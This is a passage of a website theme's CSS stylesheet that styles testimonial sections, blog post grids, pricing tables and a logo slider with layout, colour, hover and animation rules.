    margin-bottom: 0.625rem;
    display: inline-block;
}
.rtin-testimonial-8 .rtin-content .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    font-size: 1.125rem;
	color: #ffffff;
}
.rtin-testimonial-8 .rtin-content .rtin-designation {
    font-size: 0.875rem;
    color: #ffffff;
}
.rtin-testimonial-8 .shape-wrap {
	margin: 0;
	padding: 0;
	list-style: none;
    position: relative;
    z-index: 0;
	width: 550px;
	margin: 0 auto;
}
.rtin-testimonial-8 .shape-wrap li svg {
    margin: 0 auto;
}
.rtin-testimonial-8 .shape-wrap li svg path {
    fill: #5a49f8;
}
@media(max-width: 480px) {
	.rtin-testimonial-8 .rtin-content {
		position: inherit;
		-webkit-transform: inherit;
		-ms-transform: inherit;
		transform: inherit;
		width: auto;
		background-color: #5a49f8;
		padding: 40px 15px;
		border-radius: 4px;
	}
	.rtin-testimonial-8 .shape-wrap {
		display: none;
	}
}
/*-------------------------------------
#. EL: Testimonial 9
---------------------------------------*/
.rtin-testimonial-9 .rtin-item {
    position: relative;
	text-align: center;
}
.rtin-testimonial-9 .rtin-item .rtin-title {
    font-size: 1.375rem;
    line-height: 2.25rem;
    margin-bottom: 0.3125rem;
}
.rtin-testimonial-9 .rtin-item .media {
    margin-top: 30px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.rtin-testimonial-9 .rtin-item .media .media-body {
    text-align: left;
}
.rtin-testimonial-9 .rtin-item p {
    font-size: 18px;
    width: 65%;
    margin-left: auto;
    margin-right: auto;
}
.rtin-testimonial-9 .rtin-item .media img {
    width: 50px;
    border-radius: 50%;
	margin-right: 0.9375rem;
}
.rtin-testimonial-9 .rtin-item .media .media-body .rtin-title {
    margin-bottom: 0;
    line-height: 1.2;
    color: #1d2124;
    font-size: 1.125rem;
}
.rtin-testimonial-9 .rtin-item .media-body .rtin-designation {
    font-size: 0.9375rem;
}
.rtin-testimonial-9 .rtin-item ul.rating li {
	font-size: 14px;
}
.rtin-testimonial-9 .rtin-item .rtin-icon {
    color: #000;
    opacity: 0.08;
    position: absolute;
    z-index: -1;
    top: 50px;
    left: 0;
    right: 0;
    text-align: center;
}
.rtin-testimonial-9 .rtin-item .rtin-icon i:before {
    font-size: 200px;
}
@media(max-width: 991px) {
	.rtin-testimonial-9 .rtin-item p {
		width: 85%;
	}
}
@media(max-width: 480px) {
	.rtin-testimonial-9 .rtin-item p {
		width: 95%;
	}
}
/*-------------------------------------
#. EL: Post Grid 1
---------------------------------------*/
.post-default .rtin-item {
	margin-bottom: 1.875rem;
}    
.post-default .rtin-item .rtin-img {
    position: relative;
    overflow: hidden;
    border-radius: 0.25rem 0.25rem 0 0;
}
.post-default .rtin-item .rtin-img:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    content: '';
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.3);
    opacity: 1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.post-default .rtin-item .rtin-img:after {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: '';
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.3);
    opacity: 1;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.post-default .rtin-item:hover .rtin-img:before {
    width: 100%;
    height: 100%;
    opacity: 0;
	z-index: -1;
}
.post-default .rtin-item:hover .rtin-img:after {
    width: 100%;
    height: 100%;
    opacity: 0;
	z-index: -1;
}
.post-grid-style1 .rtin-item ul {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}
.post-grid-style1 .rtin-item ul li {
	display: inline-block;
	font-size: 0.875rem;
	color: #9b9b9b;
	margin-right: 1rem;
}
.post-grid-style1 .rtin-item ul li:last-child {
	margin-right: 0;
}
.post-grid-style1 .rtin-item ul li a {
	color: #9b9b9b;
}
.post-grid-style1 .rtin-item ul li a:hover {
	color: #5a49f8;
}
.post-grid-style1 .rtin-item ul li i {
	color: #5a49f8;
	margin-right: 0.625rem;
}
.post-grid-style1 .rtin-item ul.post-top-meta {
	margin-bottom: 0.625rem;
}
.post-grid-style1 .rtin-item ul.post-bottom-meta {
	margin-bottom: 0.625rem;
	padding-top: 0.9375rem;
    border-top: 0.0625rem solid #d9d9d9;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.post-grid-style1 .rtin-item ul.post-bottom-meta:before {
    position: absolute;
    z-index: 1;
    content: "-";
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.post-grid-style1 .rtin-item .rtin-content {
    padding: 1.5625rem 1.875rem 0.75rem;
    -webkit-box-shadow: 0rem 0rem 0.8125rem 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0rem 0rem 0.8125rem 0 rgba(0, 0, 0, 0.08);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.post-grid-style1 .rtin-item:hover .rtin-content {
	-webkit-box-shadow: 0rem 0rem 1.25rem 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0rem 0rem 1.25rem 0 rgba(0, 0, 0, 0.1);
}
.post-grid-style1 .rtin-item .rtin-title {
    margin-bottom: 1.0625rem;
	line-height: 2rem;
}
.post-grid-style1 .rtin-item .rtin-title a {
    color: #1d2124;
}
.post-grid-style1 .rtin-item .rtin-title a:hover {
    color: #5a49f8;
}
.post-grid-style1 .rtin-item .button-1 {
	margin-bottom: 0.825rem;
}
@media (min-width: 576px) and (max-width: 991px) {
	.post-grid-style1 .row > div {
		max-width: 50%;
		flex: 50%;
	}
	.post-grid-style1 .row > div:last-child {
		display: none;
	}
}
/*-------------------------------------
#. EL: Post Grid 2
---------------------------------------*/
.post-grid-style2 .rtin-item .rtin-img {
    border-radius: 0.25rem;
    margin-bottom: 1.25rem;
}
.post-grid-style2 .rtin-item .rtin-title {
	line-height: 2rem;
    margin-bottom: 0;
}
.post-grid-style2 .rtin-item .rtin-title a {
	color: #1d2124;
}
.post-grid-style2 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.post-grid-style2 .rtin-item ul {
	list-style: none;
	margin: 0 0 15px 0;
	padding: 0;
}
.post-grid-style2 .rtin-item ul li {
	position: relative;
	display: inline-block;
	color: #9b9b9b;
	font-size: 14px;
	margin-right: 24px;
}
.post-grid-style2 .rtin-item ul li:after {
	content: "/";
	position: absolute;
	top: 0;
    right: -16px;
}
.post-grid-style2 .rtin-item ul li:last-child {
	margin-right: 0;
}
.post-grid-style2 .rtin-item ul li:last-child:after {
	display: none;
}
.post-grid-style2 .rtin-item ul li a {
	color: #9b9b9b;
}
.post-grid-style2 .rtin-item ul li a:hover {
	color: #5a49f8;
}
.post-grid-style2 .rtin-item .rtin-content p {
	margin-top: 0.625rem;
	margin-bottom: 0;
}
.post-grid-style2 .rtin-item .rtin-content .button-1 {
	margin-top: 0.625rem;
}
@media (min-width: 576px) and (max-width: 991px) {
	.post-grid-style2 .row > div {
		max-width: 50%;
		flex: 50%;
	}
	.post-grid-style2 .row > div:last-child {
		display: none;
	}
}
/*-------------------------------------
#. EL: Post Grid 3
---------------------------------------*/
.post-grid-style3 .rtin-item .rtin-img {
    border-radius: 0.25rem 0.25rem 0 0;
}
.post-grid-style3 .rtin-item h3 {
	line-height: 2rem;
    margin-bottom: 0;
}
.post-grid-style3 .rtin-item h3 a {
	color: #1d2124;
}
.post-grid-style3 .rtin-item h3 a:hover {
	color: #5a49f8;
}
.post-grid-style3 .rtin-item ul {
	list-style: none;
	margin: 0 0 15px 0;
	padding: 0;
}
.post-grid-style3 .rtin-item ul li {
	position: relative;
	display: inline-block;
	color: #9b9b9b;
	font-size: 14px;
	margin-right: 24px;
}
.post-grid-style3 .rtin-item ul li:after {
	content: "/";
	position: absolute;
	top: 0;
    right: -16px;
}
.post-grid-style3 .rtin-item ul li:last-child {
	margin-right: 0;
}
.post-grid-style3 .rtin-item ul li:last-child:after {
	display: none;
}
.post-grid-style3 .rtin-item ul li a {
	color: #9b9b9b;
}
.post-grid-style3 .rtin-item ul li a:hover {
	color: #5a49f8;
}
.post-grid-style3 .rtin-item {
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.07);
}
.post-grid-style3 .rtin-item .rtin-content {
    padding: 1.5625rem 1.875rem 1.875rem;
    background-color: #ffffff;
}
.post-grid-style3 .rtin-item .rtin-content p {
	margin-top: 0.625rem;
	margin-bottom: 0;
}
.post-grid-style3 .rtin-item .rtin-content .button-1 {
	margin-top: 0.625rem;
}
@media (min-width: 576px) and (max-width: 991px) {
	.post-grid-style3 .row > div {
		max-width: 50%;
		flex: 50%;
	}
	.post-grid-style3 .row > div:last-child {
		display: none;
	}
}
/*-------------------------------------
#. EL: Post grid 5 , Slider 2
---------------------------------------*/
.post-grid-style5 .rtin-item {
    border: 1px solid #e5e5e5;
    padding: 0px 0px 25px;
    border-radius: 4px;
    text-align: center;
}
.post-grid-style5 .rtin-item .rtin-img {
    margin-bottom: 1.5rem;
}
.post-grid-style5 .rtin-item .rtin-title {
	font-size: 30px;
	line-height: 3rem;
    margin-bottom: 0;
}
.post-grid-style5 .rtin-item .rtin-title a {
	color: #1d2124;
}
.post-grid-style5 .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.post-grid-style5 .rtin-item ul {
	list-style: none;
	margin: 0 0 15px 0;
	padding: 0;
}
.post-grid-style5 .rtin-item ul li {
	position: relative;
	display: inline-block;
	color: #5a49f8;
	font-size: 20px;
	margin-right: 24px;
}
.post-grid-style5 .rtin-item ul li:after {
	content: "/";
	position: absolute;
	top: 0;
    right: -16px;
}
.post-grid-style5 .rtin-item ul li:last-child {
	margin-right: 0;
}
.post-grid-style5 .rtin-item ul li:last-child:after {
	display: none;
}
.post-grid-style5 .rtin-item ul li a {
	color: #5a49f8;
}
.post-grid-style5 .rtin-item ul li a:hover {
	color: #1d2124;
}
.post-grid-style5 .rtin-item .rtin-content p {
	margin-top: 0.625rem;
	margin-bottom: 0;
}
.post-grid-style5 .rtin-item .rtin-content .button-1 {
	margin-top: 0.625rem;
}
@media(max-width: 991px) {
	.post-grid-style5 .rtin-item .rtin-title {
		font-size: 24px;
		line-height: 1.4;
	}
}
@media (min-width: 576px) and (max-width: 991px) {
	.post-grid-style5 .row > div {
		max-width: 50%;
		flex: 50%;
	}
	.post-grid-style5 .row > div:last-child {
		display: none;
	}
}
/*-------------------------------------
#. EL: Post Grid 7
---------------------------------------*/
.post-grid-style7 .rtin-item ul {
	list-style: none;
	margin: 0;
	padding: 0;
	position: relative;
}
.post-grid-style7 .rtin-item ul li {
	display: inline-block;
	font-size: 0.875rem;
	color: #9b9b9b;
	margin-right: 1rem;
}
.post-grid-style7 .rtin-item ul li:last-child {
	margin-right: 0;
}
.post-grid-style7 .rtin-item ul li a {
	color: #9b9b9b;
}
.post-grid-style7 .rtin-item ul li a:hover {
	color: #5a49f8;
}
.post-grid-style7 .rtin-item ul li i {
	color: #5a49f8;
	margin-right: 0.625rem;
}
.post-grid-style7 .rtin-item ul.post-top-meta {
	margin-bottom: 0.625rem;
}
.post-grid-style7 .rtin-item .rtin-content {
	background: #f7f7f7;
	border-radius: 0 0 4px 4px;
    padding: 25px 30px 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.post-grid-style7 .rtin-item .rtin-title {
    margin-bottom: 1.0625rem;
	line-height: 2rem;
}
.post-grid-style7 .rtin-item .rtin-title a {
    color: #1d2124;
}
.post-grid-style7 .rtin-item .rtin-title a:hover {
    color: #5a49f8;
}
.post-grid-style7 .rtin-item .button-1 {
	margin-bottom: 0.825rem;
}
@media (min-width: 576px) and (max-width: 991px) {
	.post-grid-style7 .row > div {
		max-width: 50%;
		flex: 50%;
	}
	.post-grid-style7 .row > div:last-child {
		display: none;
	}
}
/*-------------------------------------
#. EL: Post Slider 1
---------------------------------------*/
.post-slider-style4 .owl-carousel .owl-stage-outer {
    padding: 0 10px;
    width: calc(100% + 20px);
    margin-left: -10px;
}
/*-------------------------------------
#. EL: Pricing Table
---------------------------------------*/
/*pricing table 1*/
.rtin-pricing-layout1 .rtin-icon {
    border-radius: 50%;
    height: 10rem;
    width: 10rem;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    z-index: 1;
	line-height: 1;
    margin-bottom: 1.875rem;
}
.rtin-pricing-layout1 .rtin-icon:before {
    content: "";
    position: absolute;
	z-index: -1;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    background-color: rgba(90, 73, 248, 0.1);
    border-radius: 50%;
    height: 10rem;
    width: 10rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-pricing-layout1 .rtin-icon:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    background-color: rgba(90, 73, 248, 0.1);
    border-radius: 50%;
    height: 6.25rem;
    width: 6.25rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-pricing-layout1 .rtin-icon i {
    color: #ff930e;
}
.rtin-pricing-layout1 .rtin-icon i:before {
    font-size: 2.25rem;
}
.rtin-pricing-layout1:hover .rtin-icon:before {
    -webkit-animation: zoomOut 1s infinite;
    animation: zoomOut 1s infinite;
}
.rtin-pricing-layout1 {
	position: relative;
	z-index: 2;
}
.rtin-pricing-layout1 .price-header {
	margin-bottom: 25px;
	text-align: center;
}
.rtin-pricing-layout1 .price-header .rtin-title {
	font-size: 1.375rem;
    color: #1d2124;
	margin-bottom: 1.25rem;
	line-height: 1;
}
.rtin-pricing-layout1 .rtin-pricing-price {
	padding-top: 15px;
}
.rtin-pricing-layout1 .rtin-pricing-price .rtin-price {
	font-size: 3rem;
    color: #1d2124;
    font-weight: 600;
    margin-bottom: 2.1875rem;
	line-height: 1;
	position: relative;
}
.rtin-pricing-layout1 .rtin-price .price-unit {
	font-size: 1.125rem;
	font-weight: 400;
	color: #646464;
	display: block;
	margin-top: 0.75rem;
}
.rtin-pricing-layout1 .rt-price-table-box ul {
	list-style: none;
	margin: 0 0 1.25rem 0;
	padding: 0;
}
.rtin-pricing-layout1 .rt-price-table-box ul li {
    margin-bottom: 0.625rem;
}
.rtin-pricing-layout1 .rt-price-table-box {
	position: relative;
	background: #ffffff;
	text-align: center;
	padding: 3.875rem 1.875rem;
	z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout1.active-class{
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}
.rtin-pricing-layout1 .rt-price-table-box .rtin-price-button {
	margin-top: 2.1875rem;
}
@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
            transform: translateY(-50%) translateX(-50%) scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1.5);
            transform: translateY(-50%) translateX(-50%) scale(1.5);
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(0);
            transform: translateY(-50%) translateX(-50%) scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale(1.5);
            transform: translateY(-50%) translateX(-50%) scale(1.5);
  }
}
/*pricing table 2*/
.rtin-pricing-layout2 .rt-price-table-box {
    text-align: center;
    background-color: #ffffff;
	margin-bottom: 1.875rem;
    padding: 5rem 1.875rem;
    position: relative;
	height: 1120px;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
	
}
.rtin-pricing-layout2 .rt-price-table-box .popular-offer {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 5rem solid #5a49f8;
    border-left: 5rem solid transparent;
}
.rtin-pricing-layout2 .rt-price-table-box .popular-offer .offer {
    position: absolute;
    z-index: 3;
    top: -4.3rem;
    right: 8px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #ffffff;
}
.rtin-pricing-layout2 .price-header {
	margin-bottom: 2.5rem;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout2 .price-header .rtin-title {
	font-size: 1.25rem;
    color: #646464;
	margin-bottom: 0;
	display: block;
}
.rtin-pricing-layout2 .price-header .rtin-price {
	display: inline-block;
	font-family: "Poppins", sans-serif;
    font-size: 2.25rem;
    color: #5a49f8;
    font-weight: 600;
    margin-bottom: 0.625rem;
    position: relative;
    z-index: 1;
}
.rtin-pricing-layout2 .rtin-price .price-unit {
	font-size: 16px;
	font-weight: 400;
	margin-top: 6px;
}
.rtin-pricing-layout2 .rt-price-table-box ul {
	list-style: none;
    margin: 0 0 3.125rem 0;
    padding: 0;
    display: block;
    position: relative;
    top: -1px;
    z-index: 2;
}
.rtin-pricing-layout2 .rt-price-table-box ul li {
    margin-bottom: 1.25rem;
}
.rtin-pricing-layout2.active-class .rt-price-table-box,
.rtin-pricing-layout2 .rt-price-table-box:hover {
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
}
/*pricing table 3*/
.rtin-pricing-layout3 .rt-price-table-box {
    text-align: center;
    background-color: #ffffff;
	margin-bottom: 1.875rem;
    padding: 5rem 1.875rem;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
	-webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
}
.rtin-pricing-layout3 .rt-price-table-box .popular-offer {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 5rem solid #5a49f8;
    border-left: 5rem solid transparent;
}
.rtin-pricing-layout3 .rt-price-table-box .popular-offer .offer {
    position: absolute;
    z-index: 3;
    top: -4.3rem;
    right: 8px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #ffffff;
}
.rtin-pricing-layout3 .price-header {
	margin-bottom: 2.5rem;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout3 .price-header .rtin-title {
	font-size: 1.25rem;
    color: #646464;
	margin-bottom: 0;
	display: block;
}
.rtin-pricing-layout3 .price-header .rtin-price {
	font-family: "Poppins", sans-serif;
    display: inline-block;
    font-size: 36px;
    background: -webkit-linear-gradient(-135deg, #04d5f4, #5a49f8);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 600;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
}
.rtin-pricing-layout3 .rtin-price .price-unit {
	font-size: 16px;
	font-weight: 400;
	margin-top: 6px;
}
.rtin-pricing-layout3 .rtin-price .price-fac {
	position: absolute;
    z-index: 1;
    font-size: 16px;
    top: 0;
    right: -20px;
    line-height: 1;
    background: -webkit-linear-gradient(-45deg, #04d5f4, #04d5f4);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.rtin-pricing-layout3 .rt-price-table-box ul {
	list-style: none;
    margin: 0 0 3.125rem 0;
    padding: 0;
    display: block;
    position: relative;
    top: -1px;
    z-index: 2;
}
.rtin-pricing-layout3 .rt-price-table-box ul li {
    margin-bottom: 1.25rem;
}
.rtin-pricing-layout3.active-class .rt-price-table-box,
.rtin-pricing-layout3 .rt-price-table-box:hover {
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.2);
    position: relative;
    z-index: 5;
}
/*pricing table 4*/
.rtin-pricing-layout4 .rt-price-table-box {
	border: 1px solid #ebebeb;
	border-radius: 4px;
    background-color: transparent;
	margin-bottom: 1.875rem;
    padding: 5rem 1.875rem;
    position: relative;
	text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout4 .rt-price-table-box .popular-offer {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 5rem solid #5a49f8;
    border-left: 5rem solid transparent;
}
.rtin-pricing-layout4 .rt-price-table-box .popular-offer .offer {
    position: absolute;
    z-index: 3;
    top: -4.3rem;
    right: 8px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #ffffff;
}
.rtin-pricing-layout4 .price-header {
	margin-bottom: 2.5rem;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout4 .price-header .rtin-title {
	font-size: 1.25rem;
    color: #646464;
	margin-bottom: 0;
	display: block;
}
.rtin-pricing-layout4 .price-header .rtin-price {
	font-family: "Poppins", sans-serif;
    display: inline-block;
	color: #5a49f8;
    font-size: 40px;
    font-weight: 600;
    margin-bottom: 14px;
    position: relative;
    z-index: 1;
}
.rtin-pricing-layout4 .rtin-price .price-unit {
	font-size: 16px;
	font-weight: 400;
	margin-top: 6px;
}
.rtin-pricing-layout4 .rtin-price .price-fac {
	position: absolute;
    z-index: 1;
    font-size: 16px;
    top: 0;
    right: -20px;
    line-height: 1;
}
.rtin-pricing-layout4 .rt-price-table-box ul {
	list-style: none;
    margin: 0 0 50px 0;
    padding: 0;
    display: block;
    position: relative;
    top: -1px;
    z-index: 2;
}
.rtin-pricing-layout4 .rt-price-table-box ul li {
    margin-bottom: 1.25rem;
}
.rtin-pricing-layout4 .rtin-price-button .btn-ghost {
	padding: 10px 35px;
}
.rtin-pricing-layout4.active-class .rt-price-table-box,
.rtin-pricing-layout4 .rt-price-table-box:hover {
	background: #ffffff;
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
    -webkit-transform: scaleY(1.05);
    -ms-transform: scaleY(1.05);
    transform: scaleY(1.05);
}
/*pricing table 5*/
.rtin-pricing-layout5 {
	position: relative;
	z-index: 2;
}
.rtin-pricing-layout5 .price-header {
    background-color: #5a49f8;
	border-radius: 4px 4px 0 0;
    background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
    text-align: center;
    padding: 40px 15px;
}
.rtin-pricing-layout5 .price-header .rtin-title {
	color: #ffffff;
    font-size: 30px;
    margin-bottom: 17px;
    font-weight: 300;
}
.rtin-pricing-layout5 .price-header .rtin-price {
    font-family: "Poppins", sans-serif;
    display: inline-block;
    font-size: 48px;
    color: #ffffff;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
}
.rtin-pricing-layout5 .price-header .price-unit {
	font-size: 22px;
	font-weight: 300;
}
.rtin-pricing-layout5 .pricing-main-body {
    padding: 40px 40px 20px;
}
.rtin-pricing-layout5 .pricing-main-body ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.rtin-pricing-layout5 .pricing-main-body ul li {
    margin-bottom: 10px;
	position: relative;
	font-weight: 500;
}
.rtin-pricing-layout5 .pricing-main-body ul li:last-child {
    margin-bottom: 0;
}
.rtin-pricing-layout5 .pricing-main-body ul li i {
	margin-right: 8px;
	color: #5a49f8;
	min-width: 15px;
}
.rtin-pricing-layout5 .rt-price-table-box {
	position: relative;
	background: #ffffff;
	z-index: 1;
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-pricing-layout5.active-class .rt-price-table-box,
.rtin-pricing-layout5:hover .rt-price-table-box {
    -webkit-box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
}
.rtin-pricing-layout5 .pricing-footer {
	border-radius: 0 0 4px 4px;
    padding: 20px 40px 40px;
}
/*pricing table 6*/
.rtin-pricing-layout6 {
    margin-bottom: 2px;
    text-align: center;
    background-color: #ffffff;
    padding: 80px 30px;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    box-shadow: 0 0 17px 0 rgb(0 0 0 / 2%);
}
@media only screen and (max-width: 991px) {
    .rtin-pricing-layout6 {
        margin-bottom: 30px;
    }
}
.rtin-pricing-layout6 .status-shape {
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    border-top: 80px solid #5a49f8;
    border-left: 80px solid transparent;
}
.rtin-pricing-layout6 .status-shape .status-text {
    position: absolute;
    z-index: 3;
    top: -68px;
    right: 6px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #ffffff;
}
.rtin-pricing-layout6 .item-icon {
    border-radius: 50%;
    height: 160px;
    width: 160px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.rtin-pricing-layout6 .item-icon:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    background-color: rgba(90, 73, 248, 0.05);
    border-radius: 50%;
    height: 100px;
    width: 100px;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-pricing-layout6 .item-icon:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    background-color: rgba(90, 73, 248, 0.05);
    border-radius: 50%;
    height: 160px;
    width: 160px;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-pricing-layout6 .item-icon i:before {
    font-size: 36px;
}
.rtin-pricing-layout6 .item-title {
    color: #646464;
    font-weight: 500;
    font-size: 20px;
    margin-bottom: 40px;
}
.rtin-pricing-layout6 .block-list {
    margin-bottom: 50px;
    list-style: none;
}
.rtin-pricing-layout6 .block-list li {
    margin-bottom: 20px;
}
.rtin-pricing-layout6 .block-list li:last-child {
    margin-bottom: 0;
}
.rtin-pricing-layout6 .item-price {
    display: inline-block;
    font-size: 36px;
    color: #111111;
    font-weight: 600;
    margin-bottom: 10px;
    position: relative;
    z-index: 1;
}
.rtin-pricing-layout6.active-class .item-price{
    color: #5a49f8;
}
.rtin-pricing-layout6 .item-price .super-script {
    position: absolute;
    z-index: 1;
    font-size: 16px;
    top: 0;
    right: -20px;
    line-height: 1;
}
.rtin-pricing-layout6:hover {
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
}
.rtin-pricing-layout6.active-class {
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.08);
    position: relative;
    z-index: 5;
}
.rtin-pricing-layout6.active-class .btn-ghost{
    color: #ffffff;
    background-color: #5a49f8;
}
.rtin-pricing-layout6.active-class .btn-ghost:hover{
    border-color: #5a49f8;
    color: #5a49f8;
    background: transparent;
}
/*-------------------------------------
#. EL: Logo Slider
---------------------------------------*/
.logo-slider .rtin-item img {
	filter: grayscale(1);
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
